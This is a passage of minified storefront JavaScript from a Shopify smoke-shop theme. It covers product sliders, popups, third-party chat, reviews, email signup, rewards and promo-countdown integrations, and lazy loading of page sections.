                      </li>`).join("")}
                </ul>
              </div>
              <div class="cc-site-popup-list">
                <h3>${content.elite.heading}</h3>
                <ul>
                  ${content.elite.list.map(item2=>`
                      <li>
                        <img src="https://cdn.shopify.com/s/files/1/0925/7290/files/blue-tick.png?v=1732415833" class="img-responsive" />
                        <span>${item2}</span>
                      </li>`).join("")}
                </ul>
              </div>
            </div>
             <button class="cc-site-popup-close-button-text">Close</button>
          </div>
        `;document.body.insertAdjacentHTML("afterbegin",template);const popup=document.querySelector(".cc-site-popup-block");popup.querySelectorAll(".cc-site-popup-close-button, .cc-site-popup-close-button-text").forEach(btn=>{btn.addEventListener("click",()=>{popup.remove()})})})})}),document.addEventListener("DOMContentLoaded",()=>{document.querySelectorAll(".cc-already-elite-member").forEach(item=>{item.addEventListener("click",async e=>{e.preventDefault(),alert("Already An Elite Member!")})})}),document.addEventListener("DOMContentLoaded",()=>{const productSlider=document.querySelectorAll(".cc-products-slider");productSlider.length>0&&productSlider.forEach(slider=>{new Splide(slider,{perPage:3,gap:"26px",rewind:!0,arrows:!1,pagination:!1,breakpoints:{1200:{perPage:2},800:{type:"loop",padding:"15%",perPage:1}}}).mount()});const sitesSlider=document.querySelectorAll(".cc-sites-slider");sitesSlider.length>0&&sitesSlider.forEach(slider=>{new Splide(slider,{perPage:4,gap:"24px",rewind:!0,arrows:!1,pagination:!1,breakpoints:{1200:{perPage:2},800:{type:"loop",padding:"15%",perPage:1}}}).mount()})});
//# sourceMappingURL=/cdn/shop/t/32/assets/cc-custom.js.map?v=24964544405109805541765173693


--- FILE ---
content_type: text/javascript
request_url: https://dankstop.com/cdn/shop/t/32/assets/cc-slider.js?v=108933090358375415811765173695
body_size: -524
content:
document.addEventListener("DOMContentLoaded",()=>{const productSlider=document.querySelectorAll(".cc-products-slider");productSlider.length>0&&productSlider.forEach(slider=>{new Splide(slider,{perPage:3,gap:"26px",rewind:!0,arrows:!1,pagination:!1,breakpoints:{1200:{perPage:2},800:{type:"loop",padding:"15%",perPage:1}}}).mount()});const sitesSlider=document.querySelectorAll(".cc-sites-slider");sitesSlider.length>0&&sitesSlider.forEach(slider=>{new Splide(slider,{perPage:4,gap:"24px",rewind:!0,arrows:!1,pagination:!1,breakpoints:{1200:{perPage:2},800:{type:"loop",padding:"15%",perPage:1}}}).mount()})});
//# sourceMappingURL=/cdn/shop/t/32/assets/cc-slider.js.map?v=108933090358375415811765173695


--- FILE ---
content_type: text/javascript
request_url: https://dankstop.com/cdn/shop/t/32/assets/main.min.js?v=125852864780798105931765173840
body_size: 14089
content:
"use strict";window.hsjs=window.hsjs||{},hsjs.tools=hsjs.tools||{},hsjs.tools.appendStyleTag=function(e){var t=document.getElementsByTagName("head")[0],s=document.createElement("link");s.href=e,s.rel="stylesheet",s.type="text/css",s.media="screen",t.appendChild(s)},hsjs.tools.downloadCSS=function(e,t){t=t||!1;var s,a=(e="string"==typeof e?[e]:e).length;if(t)if(document.createStyleSheet)for(s=0;s<a;s++)document.createStyleSheet(e[s]);else for(s=0;s<a;s++)hsjs.tools.appendStyleTag(e[s]);else{for(s=0;s<a;s++){var o=requestAnimationFrame||webkitRequestAnimationFrame||mozRequestAnimationFrame||msRequestAnimationFrame;if(o){var n=e[s];o(function(){hsjs.tools.appendStyleTag(n)})}else window.addEventListener("load",function(){hsjs.tools.appendStyleTag(e[s])})}}},hsjs.tools.waitForElement=function(e,t,s){s=s||!1;var a=0,o=setInterval(function(){document.querySelector(e)&&function(e,t){clearInterval(o),hsjs.tools.runCallback(t)}(0,t),s&&(a+=100)>=s&&clearInterval(o)},100)},hsjs.tools.ajaxCall=function(e,t,s,a){e=e||"URL Not Set",s=s||"GET";var o=new XMLHttpRequest;o.onreadystatechange=function(){o.readyState==XMLHttpRequest.DONE&&(200==o.status?hsjs.tools.runCallback(t,o.responseText):400==o.status?console.log("There was an error 400"):console.log("Something else other than 200 or 400 was returned"))},o.open(s,e,!0),o.send()},hsjs.ajax={showLoading:function(){$(".loading-spinner").show()},hideLoading:function(){$(".loading-spinner").hide()}},hsjs.tools.isMobile=function(){let e=navigator.userAgent||navigator.vendor||window.opera;return/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4))?hsjs.tools.isMobile=function(){return!0}:hsjs.tools.isMobile=function(){return!1},hsjs.tools.isMobile()},hsjs.tools.attachToBody=function(e,t){hsjs.cache&&hsjs.cache.$body&&hsjs.cache.$body[0]?hsjs.cache.$body.append(e):$("body").append(e),"function"==typeof t&&t(e)},hsjs.tools.isThisInArray=function(e,t){for(var s=0;s<t.length;s++)if(t[s]===e)return!0;return!1},hsjs.tools.parseJs=function(e){return Function('"use strict";return ('+e+")")()},hsjs.tools.timeOneIsLaterThanTimeTwo=function(e,t){return new Date(e)>new Date(t)},hsjs.tools.timeStrToHHMMSS=function(e){var t=e.split("/"),s=2==t[0].replace(/\s/g,"").length?t[0]:"0"+t[0].replace(/\s/g,""),a=2==t[1].replace(/\s/g,"").length?t[1]:"0"+t[1].replace(/\s/g,""),o=t[2].split(" ")[0],n=t[2].split(" ")[1];return s+"/"+a+"/"+o+" "+(2==n.split(":")[0].replace(/\s/g,"").length?n.split(":")[0]:"0"+n.split(":")[0].replace(/\s/g,""))+":"+(2==n.split(":")[1].replace(/\s/g,"").length?n.split(":")[1]:"0"+n.split(":")[1].replace(/\s/g,""))+":"+(2==n.split(":")[2].replace(/\s/g,"").length?n.split(":")[2]:"0"+n.split(":")[2].replace(/\s/g,""))},hsjs.tools.addListenerMulti=function(e,t,s){for(var a=t.split(" "),o=0,n=a.length;o<n;o++)e.addEventListener(a[o],s,!1)},hsjs.tools.reverse_string=function(e){for(var t="",s=e.length-1;s>=0;s--)t+=e[s];return t},hsjs.tools.decode_href=function(e){$("body").on("hover click touch contextmenu mouseover","a[data-reverse]",function(e){$(this).attr("href",hsjs.tools.reverse_string($(this).data("reverse"))),$(this)[0].removeAttribute("data-reverse")})},hsjs.lazysizes.resetDataExpand=function(){document.querySelectorAll("[data-expand]").forEach(e=>e.removeAttribute("data-expand"))},hsjs.deliveryEstimates=function(){},hsjs.loginRedirect=function(){document.querySelector("input.redirect-url")&&(document.querySelector("input.redirect-url").value=window.location.href)},hsjs.socialLogin={url:"https://social-login.oxiapps.com/widget?site=dankstop-9.myshopify.com",loginRegPageContainerSelector:".social-login-cont",$loginRegPageContainer:!1,oxiScriptTag:!1,createScriptTag:function(){var e=document.createElement("iframe");return e.id="social_login_frame",e.src=hsjs.socialLogin.url,e.style.width=e.style.maxWidth="100%",e.style.height="240px",e.style.border="0",e.style.paddingTop="0",e.style.paddingBottom="5px",e.scrolling="no",e},setHeightListener:function(){var e=function(e){if(e.origin+"/"=="https://social-login.oxiapps.com/"){var t=e.data,s=t.split(":")[0],a=t.split(":")[1];if("height"==s){var o=document.getElementById("social_login_frame");o&&(o.style.height=a+"px")}}};window.addEventListener?window.addEventListener("message",e,!1):window.attachEvent("onmessage",e)},setContent:function(e){this.oxiScriptTag||(this.oxiScriptTag=hsjs.socialLogin.createScriptTag()),e.each(function(){$(this).append($(hsjs.socialLogin.oxiScriptTag).clone())}),hsjs.socialLogin.setHeightListener()},onDemand:function(){$("#mnAccTrgr");var e=$(".mobile-nav").find(this.loginRegPageContainerSelector);hsjs.cache.$mnAccTrgr.on("change",function(){0===e.first().find("iframe").length&&hsjs.socialLogin.setContent(e)})},load:function(){this.$loginRegPageContainer.length>0&&hsjs.socialLogin.setContent(hsjs.socialLogin.$loginRegPageContainer)},init:function(){hsjs.cache&&hsjs.cache.$mainContent||(hsjs.cache.$mainContent=$("#mainContent")),this.$loginRegPageContainer=hsjs.cache.$mainContent.find(this.loginRegPageContainerSelector),this.load(),this.onDemand()}},hsjs.googleSignIn={scriptSrc:"https://accounts.google.com/gsi/client",adjustReturnUrl:function(){var e=document.getElementById("g_id_onload");e&&null!==e.getAttribute("data-return")&&e.setAttribute("data-return",window.location.href)},load:function(){this.adjustReturnUrl(),hsjs.tools.downloadJS(hsjs.googleSignIn.scriptSrc)},init:function(){this.load()}},hsjs.smoothScrollingOnAnchors=function(){hsjs.cache.$document.on("click",".smooth-scroll-btn:not([href='#'])",function(e){if(!this.pathname||location.pathname.replace(/^\//,"")===this.pathname.replace(/^\//,"")&&location.hostname===this.hostname){if(this.dataset.scrollTo)var t=this.dataset.scrollTo,s=$("."+t+":visible").length?$("."+t+":visible"):$("#"+t+":visible");else t=this.hash.slice(1),s=$(this.hash);(s=s.length?s:$("[name="+t+"]")).length&&($("html, body").animate({scrollTop:s.offset().top-60},1e3),s.find("a.tab-links:visible").length&&s.find("a.tab-links:visible").click(),e.preventDefault())}})},hsjs.externalLinksTargetBlank=function(){$("a[target!='_blank'], a[target='_blank'][rel!='noopener']").filter(function(e){return this.hostname&&this.hostname!=location.hostname}).attr("target","_blank").attr("rel","noopener").addClass("external-link")},hsjs.viaBill={reloadTags:function(){vb.buildTags()},populateModal:function(e){var t=e.attr("data-product-price").replace("$","").replace(",","").replace(" USD","").trim().split(" ")[0],s=(t/4).toFixed(2);hsjs.cache.viaBill.$product_price_container.html(t),hsjs.cache.viaBill.$monthly_price_container.html(s),hsjs.cache.viaBill.$modal[0].style.display="block",hsjs.cache.viaBill.$close.one("click",function(){hsjs.cache.viaBill.$modal[0].style.display="none"}),hsjs.cache.viaBill.$modal.one("click",function(e){e.stopPropagation(),$(e.target).parents(".vbpt-modal__wrapper").length<1&&(hsjs.cache.viaBill.$modal[0].style.display="none")})},attachHandlers:function(){hsjs.cache.$body.find(".viabill-custom").off("click.viaBillModal").on("click.viaBillModal",function(){var e=$(this);$("#viaBillModal").length<1?hsjs.tools.ajaxCall("https://dankstop.com/?view=viabill-modal",function(t){hsjs.cache.$body.append(t),hsjs.tools.waitForElement("#viaBillModal",function(){hsjs.cache.viaBill={};var t=hsjs.cache.viaBill;t.$modal=hsjs.cache.$body.find("#viaBillModal"),t.$close=t.$modal.find(".vbpt-modal__button--x"),t.$product_price_container=t.$modal.find(".vb-product-price"),t.$monthly_price_container=t.$modal.find(".vb-monthly-price"),hsjs.viaBill.populateModal(e)})}):hsjs.viaBill.populateModal(e)})},downloadViabill:function(){if($("#viaBillSettings").length>0){var e=$("#viaBillSettings"),t=e.attr("data-shopuri");e.attr("data-lang"),e.attr("data-currency");!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://pricetag.viabill.com/script/"+t;var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(e,s)}()}else{var s=document.createElement("script");s.type="text/javascript",s.async=!0,s.src="https://pricetag.viabill.com/script/K60gnI_CpT8%3D";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(s,a)}},init:function(){hsjs.cache.site_data.theme.viabill_method&&"string"==typeof hsjs.cache.site_data.theme.viabill_method&&("manual"==hsjs.cache.site_data.theme.viabill_method?hsjs.viaBill.attachHandlers():window.vb?hsjs.viaBill.reloadTags():hsjs.viaBill.downloadViabill())}},hsjs.liveChat={scriptSrc:"https://cdn.shopify.com/s/files/1/1085/8818/t/7/assets/zendesk-embeddable.js?24378&shop=dankstop-9.myshopify.com",getMainChatBtn:function(){return hsjs.liveChat.$mainChatBtn=".chat-btn",hsjs.liveChat.$mainChatBtn},$mainChatBtn:"",showChatBtnClass:"chat-initialized",attemptCount:1,maxAttempts:37,chatNoWorkText:function(){return hsjs.cache.site_data.theme.chat_closed_text},windowToggle:function(){"function"==typeof $zopim&&void 0!==$zopim.livechat&&void 0!==$zopim.livechat.window||"function"==typeof zE&&"function"==typeof zE.activate?("function"==typeof $zopim&&void 0!==$zopim.livechat&&void 0!==$zopim.livechat.window?(hsjs.liveChat.setZopimLiveChatCustomerDetails(),$zopim.livechat.window.toggle()):"function"==typeof zE&&"function"==typeof zE.activate&&(window.zESettings={webWidget:{chat:{suppress:!1},contactForm:{suppress:!0},helpCenter:{suppress:!0},talk:{suppress:!0},answerBot:{suppress:!0}}},zE.activate()),hsjs.ajax.hideLoading(),hsjs.liveChat.attachBtn()):(hsjs.liveChat.detachBtn(),hsjs.liveChat.init(),hsjs.ajax.showLoading(),setTimeout(function(){hsjs.liveChat.windowToggle()},500))},btnHandler:function(e){e.preventDefault(),clearTimeout(hsjs.main_js.chat_init_timeout),hsjs.liveChat.windowToggle()},attachBtn:function(){hsjs.cache.$document.off("click.chat-btn",".chat-btn",hsjs.liveChat.btnHandler).on("click.chat-btn",".chat-btn",hsjs.liveChat.btnHandler)},detachBtn:function(){hsjs.cache.$document.off("click.chat-btn",".chat-btn",hsjs.liveChat.btnHandler)},load:function(){""===hsjs.liveChat.$mainChatBtn&&hsjs.liveChat.getMainChatBtn(),setTimeout(function(){window.zEmbed||function(e,t){var s,a,o,n,i=[],r=document.createElement("iframe");window.zEmbed=function(){i.push(arguments)},window.zE=window.zE||window.zEmbed,r.src="javascript:false",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="display: none",(o=(o=document.getElementsByTagName("script"))[o.length-1]).parentNode.insertBefore(r,o),n=r.contentWindow.document;try{a=n}catch(e){s=document.domain,r.src="javascript:var d=document.open();d.domain='"+s+"';void(0);",a=n}a.open()._l=function(){var e=this.createElement("script");s&&(this.domain=s),e.id="js-iframe-async",e.src="https://assets.zendesk.com/embeddable_framework/main.js",this.t=+new Date,this.zendeskHost="dankstop.zendesk.com",this.zEQueue=i,this.body.appendChild(e)},a.write("<body onload='document._l();'>"),a.close()}(),hsjs.liveChat.attachBtn()},1e3)},removeSpinnerFromChat:function(){$(".chat-btn").find(".loading-spinner").removeClass("loading-spinner"),hsjs.liveChat.$mainChatBtn.length&&hsjs.liveChat.$mainChatBtn.removeClass(hsjs.liveChat.showChatBtnClass)},chatNoWorkAlert:function(){},checkIfChatOpen:function(){"undefined"!==$zopim.livechat.window.getDisplay()&&!0!==$zopim.livechat.window.getDisplay()&&(hsjs.liveChat.attemptCount<=hsjs.liveChat.maxAttempts?(hsjs.liveChat.attemptCount++,setTimeout(function(){$zopim.livechat.window.toggle(),hsjs.liveChat.checkIfChatOpen()},357)):hsjs.liveChat.chatNoWorkAlert())},toggleChatWindow:function(){void 0!==$zopim.livechat&&void 0!==$zopim.livechat.window?($zopim.livechat.window.toggle(),$(".chat-btn").find(".loading-spinner").removeClass("loading-spinner"),hsjs.liveChat.checkIfChatOpen()):hsjs.liveChat.attemptCount<=hsjs.liveChat.maxAttempts?(hsjs.liveChat.attemptCount++,setTimeout(function(){hsjs.liveChat.toggleChatWindow()},357)):hsjs.liveChat.chatNoWorkAlert()},setZopimLiveChatCustomerDetails:function(){hsjs.vars&&hsjs.vars.customer&&hsjs.vars.customer.full_name&&hsjs.vars.customer.email?($zopim.livechat.set({language:"en",name:hsjs.vars.customer.full_name,email:hsjs.vars.customer.email}),hsjs.vars.customer.phone&&$zopim.livechat.set({phone:hsjs.vars.customer.phone})):$zopim.livechat.set({language:"en"})},loadZopimZendeskChat:function(){"function"==typeof $zopim&&void 0!==$zopim.livechat?$zopim(function(){hsjs.liveChat.setZopimLiveChatCustomerDetails()}):(hsjs.liveChat.load(),hsjs.liveChat.attemptCount<=hsjs.liveChat.maxAttempts?(hsjs.liveChat.attemptCount++,setTimeout(function(){hsjs.liveChat.loadZopimZendeskChat()},357)):hsjs.liveChat.chatNoWorkAlert())},init:function(){""===hsjs.liveChat.$mainChatBtn&&hsjs.liveChat.getMainChatBtn(),hsjs.liveChat.loadZopimZendeskChat(),hsjs.liveChat.attachBtn()}},hsjs.yotpo={scriptSrc:"//staticw2.yotpo.com/slO4cjcGIOnMsb78Mu313loqvxAp3HCWDc7KauBH/widget.js",elementToWaitFor:".yotpo",refreshWidgets:function(){window.yotpo?window.yotpo.refreshWidgets():new Yotpo.API(yotpo).refreshWidgets()},load:function(){hsjs.tools.downloadJS(this.scriptSrc)},init:function(){this.load()}},hsjs.okendo={scriptSrc:"https://d3hw6dc1ow8pp2.cloudfront.net/reviewsWidget.min.js?shop=dankstop-9.myshopify.com",html_content:!!(window.site_data&&window.site_data.theme&&window.site_data.theme.okendo_html_content)&&window.site_data.theme.okendo_html_content,elementToWaitFor:"[data-oke-reviews-widget]",refreshWidgets:function(){window.okendo?window.okendo.refreshWidgets():new okendo.API(okendo).refreshWidgets()},load:function(){hsjs.tools.attachToBody(hsjs.okendo.html_content,function(){hsjs.tools.downloadJS(hsjs.okendo.scriptSrc)})},init:function(){this.load()}},hsjs.stamped={scriptSrc:"https://cdn-stamped-io.azureedge.net/files/widget.min.js",elementToWaitFor:"#stamped-main-widget",refreshWidgets:function(){},load:function(){hsjs.tools.downloadJS(this.scriptSrc)},init:function(){this.load()}},hsjs.reviews={reviews_vendor:hsjs.cache.site_data.theme.reviews_vendor,elementToWaitFor:hsjs[hsjs.cache.site_data.theme.reviews_vendor].elementToWaitFor,refreshWidgets:function(){hsjs[hsjs.reviews.reviews_vendor].refreshWidgets()},load:function(){hsjs[hsjs.reviews.reviews_vendor].init()},init:function(){this.load()}},hsjs.rewardsProgram={not_logged_in_handler:function(){hsjs.cache.$body.on("click",".sweettooth-cta",function(e){"Not Logged In"===hsjs.vars.customer.id&&(e.preventDefault(),alert("Please login to enjoy your Rewards."),loginModalinitOrOpen())})},smile_init_src:window.location.origin+"?view=smile-initializer",smile_script_src_old:"https://cdn.sweettooth.io/assets/storefront.js?shop=dankstop-9.myshopify.com",smile_script_src:"https://js.smile.io/v1/smile-shopify.js?shop=dankstop-9.myshopify.com",load_smile:function(){hsjs.tools.ajaxCall(this.smile_init_src,function(e){hsjs.cache.$body.append(e),hsjs.tools.downloadJS(hsjs.rewardsProgram.smile_script_src)})},init:function(){hsjs.rewardsProgram.load_smile()}},hsjs.klaviyo={scriptSrc:"https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=E8gYFp&shop=dankstop-9.myshopify.com",attach:function(){KlaviyoSubscribe.attachToForms("#mc-embedded-subscribe-form",{hide_form_on_success:!0}),$("#mc-embedded-subscribe-form").removeClass("klaviyo_styling");var e=e||[];e.push(["account","E8gYFp"]),function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src=("https:"==document.location.protocol?"https://":"http://")+"a.klaviyo.com/media/js/analytics/analytics.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)}()},onloadCallback:function(){hsjs.tools.waitForJSObject("KlaviyoSubscribe",hsjs.klaviyo.attach)},load:function(){hsjs.tools.downloadJS("//www.klaviyo.com/media/js/public/klaviyo_subscribe.js",hsjs.klaviyo.onloadCallback),hsjs.tools.downloadJS(this.scriptSrc)},init:function(){this.load()}},hsjs.dovetale={scriptSrc:"https://dttrk.com/shopify/track.js?shop=dankstop-9.myshopify.com",init:function(){hsjs.tools.downloadJS(hsjs.dovetale.scriptSrc)}},hsjs.promoCountdown={countdownJsUrl:"https://cdn.jsdelivr.net/npm/jquery-countdown@2.2.0/dist/jquery.countdown.min.js",countdownJsLoaded:!1,countdownSelector:"[data-countdown]",$promoContainer:!1,$promoBanner:!1,$closePromo:!1,promo_start:hsjs.cache.site_data.theme.promo_start,promo_end:hsjs.cache.site_data.theme.promo_end,promoExpirationString:void 0,removePromoBanner:function(){hsjs.promoCountdown.$promoContainer&&hsjs.promoCountdown.$promoContainer.hide()},showPromoBanner:function(){hsjs.promoCountdown.$promoContainer.hasClass("lazyload")&&"lazy_user_x"==hsjs.promoCountdown.$promoContainer.attr("data-load-method")&&void 0!==window.lazySizes&&window.lazySizes.loader&&window.lazySizes.loader.unveil&&window.lazySizes.loader.unveil(hsjs.promoCountdown.$promoContainer[0]),hsjs.tools.waitForElement(".header-top.lazyloaded",function(){hsjs.promoCountdown.$promoContainer.fadeIn(0,function(){hsjs.ajaxSiteNav&&hsjs.ajaxSiteNav.adjustUI&&"function"==typeof hsjs.ajaxSiteNav.adjustUI&&hsjs.ajaxSiteNav.adjustUI()})})},attachClosebanner:function(){hsjs.promoCountdown.$closePromo.off(".hsjsClosePromoBanner").on("click.hsjsClosePromoBanner",function(e){e.preventDefault(),e.stopPropagation(),hsjs.promoCountdown.removePromoBanner();var t=new Date,s=t.getTime();s+=604800,t.setTime(s),document.cookie="CLOSED_BANNER=1; expires="+t.toUTCString()+"; path=/"})},populatePromoTime:function(){var e=hsjs.promoCountdown.$promoBanner.find(".clock-item .num"),t=$(e[0]),s=$(e[1]),a=$(e[2]),o=$(e[3]);hsjs.promoCountdown.$promoBanner.countdown(hsjs.promoCountdown.promoExpirationString).on("update.countdown",function(e){e.strftime("%D")>0?(t.text(e.strftime("%D")),s.text(e.strftime("%H")),a.text(e.strftime("%M")),o.text(e.strftime("%S"))):"00 00 00 00"==e.strftime("%D %H %M %S")?hsjs.promoCountdown.removePromoBanner():(t.text(e.strftime("%D")),s.text(e.strftime("%H")),a.text(e.strftime("%M")),o.text(e.strftime("%S")))}).on("finish.countdown",function(){hsjs.promoCountdown.removePromoBanner()}),hsjs.promoCountdown.attachClosebanner(),hsjs.promoCountdown.showPromoBanner()},launchCountdown:function(){hsjs.promoCountdown.$promoBanner=$("#promoBanner"),hsjs.promoCountdown.$promoContainer=hsjs.cache.$body.find(".header-top"),hsjs.promoCountdown.$closePromo=hsjs.promoCountdown.$promoContainer.find(".close[data-close-header-top]"),hsjs.promoCountdown.populatePromoTime()},addLazyElement:function(){var e=$("<div id='promo-bar' class='promo-bar lazybit lazybit-load' data-lazy-url='"+window.location.origin+"?view=promo-bar'></div>");hsjs.cache.$body.prepend(e),hsjs.lazybits.init(),hsjs.tools.waitForElement("#promoBanner",function(){hsjs.promoCountdown.launchCountdown()},0)},onCountdownLoad:function(){document.querySelector(".header-top.staticload")?hsjs.promoCountdown.launchCountdown():hsjs.promoCountdown.addLazyElement()},loadCountdownJs:function(){hsjs.tools.downloadJS(hsjs.promoCountdown.countdownJsUrl,function(){hsjs.tools.waitForJSObject("$countdown",function(){hsjs.promoCountdown.countdownJsLoaded=!0,hsjs.promoCountdown.onCountdownLoad()},0)})},setSaleTimer:function(){var e=new Date,t=hsjs.promoCountdown.promo_start,s=hsjs.tools.timeStrToHHMMSS(t),a=s.split(" ")[0].split("/"),o=s.split(" ")[1],n=a[2]+"-"+a[0]+"-"+a[1]+"T"+o+"Z",i=new Date(n),r=hsjs.promoCountdown.promo_end,l=hsjs.tools.timeStrToHHMMSS(r);hsjs.promoCountdown.promoExpirationString=l;var c=new Date(l);Math.abs(c-i),Math.round(Math.abs((i.getTime()-e.getTime())/864e5));hsjs.tools.timeOneIsLaterThanTimeTwo(e,s)&&hsjs.tools.timeOneIsLaterThanTimeTwo(l,e)&&(hsjs.promoCountdown.countdownJsLoaded?hsjs.promoCountdown.onCountdownLoad():hsjs.promoCountdown.loadCountdownJs())},init:function(){-1!==document.cookie.indexOf("CLOSED_BANNER")?hsjs.promoCountdown.removePromoBanner():setTimeout(function(){hsjs.promoCountdown.setSaleTimer()},0)}},hsjs.site_msgs={show_msgs:hsjs.cache.site_data.theme.show_site_msgs,init:function(){if(hsjs.site_msgs.show_msgs&&"false"!==hsjs.site_msgs.show_msgs){let e="<div class='site-msg lazybit lazybit-load' data-lazy-url='https://dankstop.com?view=site-msgs'></div>",t=document.createElement("div");t.innerHTML=e.trim(),document.body.appendChild(t.firstChild);let s=document.querySelector(".site-msg.lazybit.lazybit-load");hsjs.lazybits.loadLazybit(s)}}},hsjs.darkMode={enabledClass:"dark-mode",toggle:function(){hsjs.cache.$body.toggleClass(this.enabledClass)},off:function(){hsjs.cache.$body.removeClass(this.enabledClass)},on:function(){hsjs.cache.$body.addClass(this.enabledClass)},init:function(){hsjs.cache.$body&&hsjs.cache.$body[0]||(hsjs.cache.$body=$("body")),this.on()}},hsjs.urlTemplate=function(e){var t;null!=e&&e?(t=document.createElement("a")).href=e:e=(t=window.location).href;var s=t.pathname.split("/");return"products"==s[1]||"collections"==s[1]&&"products"==s[3]?"product":"collections"==s[1]&&"products"!==s[3]?"collection":""==t.pathname||"/"==t.pathname?"index":"blogs"!=s[1]||"blog"!=s[2]||void 0!==s[3]&&""!=s[3]?"blogs"==s[1]&&"blog"==s[2]&&""!==s[3]?"article":"cart"==s[1]?"cart":"pages"==s[1]?"page":"search"==s[1]?"search":"account"==s[1]?"account":"gemPage"==s[1]?"gemPage":"apps"==s[1]?"apps":"other":"blog"},hsjs.lazyscripts={lazyscripts_url:hsjs.cache.site_data.theme.lazyscripts_js_urls,customSrc:hsjs.cache.site_data.theme.lazy_vendor_src,onloadCallback:function(){},load:function(){hsjs.tools.downloadJS(this.lazyscripts_url),hsjs.tools.downloadJS(this.customSrc,this.onloadCallback)},init:function(){this.load()}},hsjs.lazybits={mainClassName:"lazybit",initClassName:"lazybit-load",loadedClassName:"lazybit-loaded",urlAttr:"data-lazy-url",loadOnAttr:"data-lazy-loadon",screenAttr:"data-lazy-screen",methodAttr:"data-lazy-method",removeAttr:"data-lazy-remove",selectorPathAttr:"data-lazy-path",callbackAttr:"data-lazy-callback",tagsToProcess:"script:not([type='text/x-jquery-tmpl']):not([type='text/template7']):not([type='application/ld+json']):not([type='application/json']), link",observerMode:!1,runCallback:function(e){const t=e.getAttribute(hsjs.lazybits.callbackAttr);if(t)try{hsjs.tools.parseJs(t)}catch(e){console.log("AJS: Lazyload Sections calllback error => ",t,e.message)}},processSpecialTags:function(e){const t=e.querySelectorAll(hsjs.lazybits.tagsToProcess);t.length>0&&t.forEach(e=>{const t=e.nodeName,s=document.createElement(t);[].slice.call(e.attributes).forEach(e=>s.setAttribute(e.name,e.value)),""!==e.innerHTML&&s.appendChild(document.createTextNode(e.innerHTML)),e.parentNode.replaceChild(s,e)})},loadLazybitNow:function(e){const t="https://dankstop.com"==window.location.origin?e.getAttribute(hsjs.lazybits.urlAttr):e.getAttribute(hsjs.lazybits.urlAttr).replace("https://dankstop.com",window.location.origin),s=e.getAttribute(hsjs.lazybits.methodAttr);if(t){const a=!!e.getAttribute(hsjs.lazybits.selectorPathAttr)&&e.getAttribute(hsjs.lazybits.selectorPathAttr),o=t;e.classList.remove(hsjs.lazybits.initClassName),e.classList.add(hsjs.lazybits.loadedClassName),"append"==s?hsjs.tools.ajaxCall(o,function(t){if(a){var s=document.createElement("div");s.innerHTML=t;t=s.querySelector(a).innerHTML}const o=e.getAttribute(hsjs.lazybits.removeAttr);o&&document.querySelectorAll(o).forEach(e=>e.remove()),e.insertAdjacentHTML("beforeend",t),hsjs.lazybits.processSpecialTags(e),hsjs.lazybits.runCallback(e)}):hsjs.tools.ajaxCall(o,function(t){if(a){var s=document.createElement("div");s.innerHTML=t;t=s.querySelector(a).innerHTML}e.innerHTML=t,hsjs.lazybits.processSpecialTags(e),hsjs.lazybits.runCallback(e)})}},scrollObserver:function(e){let t=!1;const 